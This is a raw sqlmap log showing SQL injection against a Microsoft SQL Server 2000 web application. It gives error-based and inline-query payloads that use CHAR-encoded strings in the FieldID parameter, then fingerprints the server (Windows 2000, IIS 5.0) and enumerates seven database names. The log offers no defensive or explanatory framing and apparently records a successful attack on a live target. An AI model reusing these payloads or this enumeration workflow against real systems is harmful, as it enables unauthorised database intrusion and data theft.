 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: lang=gb&DocGroupID=2&FieldID=3 AND 1842=CONVERT(INT,(SELECT CHAR(11
3)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (1842=1842) THEN CH
AR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(120)+CHAR(113)))&Fi
eldName=Creator&FieldType=1&QueryValue=%C1%D6%C9%BD&Repeatable=True
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: lang=gb&DocGroupID=2&FieldID=(SELECT CHAR(113)+CHAR(113)+CHAR(120)+
CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (7663=7663) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(120)+CHAR(113))&FieldName=Creator&FieldTyp
e=1&QueryValue=%C1%D6%C9%BD&Repeatable=True
---
[14:19:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[14:19:58] [INFO] fetching database names
[14:19:59] [WARNING] reflective value(s) found and filtering out
[14:19:59] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[14:19:59] [INFO] the SQL query used returns 7 entries
[14:19:59] [INFO] retrieved: ApaDLibrary_ _3
[14:20:00] [INFO] retrieved: master
[14:20:10] [INFO] retrieved: model
[14:20:13] [INFO] retrieved: msdb
[14:20:14] [INFO] retrieved: Northwind
[14:20:37] [INFO] retrieved: pubs
[14:20:47] [INFO] retrieved: tempdb
available databases [7]:
[*] ApaDLibrary_3 _3
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[14:20:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[14:20:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\2 '